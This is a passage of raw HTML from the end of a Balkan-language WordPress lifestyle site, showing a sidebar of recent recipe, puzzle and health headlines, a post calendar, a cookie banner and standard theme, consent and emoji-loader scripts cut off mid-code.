class="st-lp-time">17:38</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h3><div class="entry-meta small"><span class="st-lp-time">17:37</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-297x300.jpg 297w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/">Krtice bježe za 1 minut! Prirodne metode</a></h3><div class="entry-meta small"><span class="st-lp-time">17:36</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kifle-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/savrseni-recept-za-kiflice-s-makom/">Savršeni recept za kiflice s makom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tlak-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/otkriven-uzrok-povisenog-tlaka-koji-nema-veze-sa-stresom-prehranom-ili-tjelesnom-tezinom/">Otkriven uzrok povišenog tlaka koji nema veze sa stresom, prehranom ili tjelesnom težinom</a></h3><div class="entry-meta small"><span class="st-lp-time">21:51</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/keto-l-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/keto-limun-pita-savrsena-za-dijetu/">Keto limun pita savršena za dijetu</a></h3><div class="entry-meta small"><span class="st-lp-time">21:49</span> <span clss="st-lp-date">14 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zele-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zele-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/plazma-torta-sa-zele-bombonama-i-krem-bananicama/">Plazma torta sa žele bombonama i krem bananicama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:05</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/">Matematička zagonetka za radoznale: Koji broj nedostaje u nizu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-300x297.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1024x1015.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-768x761.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1536x1522.jpg 1536w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n.jpg 1925w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/">Čovjek u čamcu čuje šuštanje iz žbunja – uključuje kameru i prilazi bliže</a></h3><div class="entry-meta small"><span class="st-lp-time">06:02</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/">Mislite da vidite ŠUMU? Pogledajte bliže, ostaćete zapanjeni!</a></h3><div class="entry-meta small"><span class="st-lp-time">06:00</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/">Jedna neočekivana namirnica diže šećer do plafona: Niko ne zna, a bolje da je i nema u kući</a></h3><div class="entry-meta small"><span class="st-lp-time">05:58</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/">Viralni trik uz koji će vam aloa cvjetati kao luda: Svi su oduševljeni</a></h3><div class="entry-meta small"><span class="st-lp-time">05:56</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/">Povlači se popularno voće: Oprez, mogli biste se otrovati!</a></h3><div class="entry-meta small"><span class="st-lp-time">05:46</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/">Nikad brže pripremljen kolač: Gotov za 12 minuta, a topi se u ustima</a></h3><div class="entry-meta small"><span class="st-lp-time">22:34</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brzi-kolac-od-petit-keksa-i-kreme/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/petit-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/petit-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/petit-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brzi-kolac-od-petit-keksa-i-kreme/">Brzi kolač od petit keksa i kreme</a></h3><div class="entry-meta small"><span class="st-lp-time">22:33</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jednostavan-ali-mnogi-ipak-pogrijese-mozete-li-da-rijesite-ovaj-matematicki-zadatak-za-osnovce/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mnogi-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jednostavan-ali-mnogi-ipak-pogrijese-mozete-li-da-rijesite-ovaj-matematicki-zadatak-za-osnovce/">Jednostavan, ali mnogi ipak pogriješe: Možete li da riješite ovaj matematički zadatak za osnovce?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:32</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/od-sindroma-slomljenog-srca-cesce-umiru-muskarci-nego-zene/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/slomljeno-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/od-sindroma-slomljenog-srca-cesce-umiru-muskarci-nego-zene/">Od sindroma slomljenog srca češće umiru muškarci nego žene</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">11 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mnogi-tvrde-da-su-ovi-ekspresni-muffini-s-cimetom-bolji-i-od-rolica/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/cimet-m-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/cimet-m-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/cimet-m-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mnogi-tvrde-da-su-ovi-ekspresni-muffini-s-cimetom-bolji-i-od-rolica/">Mnogi tvrde da su ovi ekspresni muffini s cimetom bolji i od rolica</a></h3><div class="entry-meta small"><span class="st-lp-time">22:55</span> <span clss="st-lp-date">11 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-uspiju-samo-rijetki-mozete-li-rijesiti-ovu-mozgalicu-za-manje-od-30-sekundi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pahuljice-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pahuljice-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pahuljice-300x294.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/pahuljice-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/pahuljice.jpg 617w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-uspiju-samo-rijetki-mozete-li-rijesiti-ovu-mozgalicu-za-manje-od-30-sekundi/">Ovo uspiju samo rijetki: Možete li riješiti ovu mozgalicu za manje od 30 sekundi?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:54</span> <span clss="st-lp-date">11 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ako-koristite-digitalni-toplomer-ovo-morate-znati-tri-pravila-nema-u-uputstvu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/toplomer-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/toplomer-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/toplomer-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ako-koristite-digitalni-toplomer-ovo-morate-znati-tri-pravila-nema-u-uputstvu/">Ako koristite digitalni toplomer, ovo morate znati: Tri pravila nema u uputstvu</a></h3><div class="entry-meta small"><span class="st-lp-time">22:13</span> <span clss="st-lp-date">10 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td id="today"><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"19a4b31a47","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"184248","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 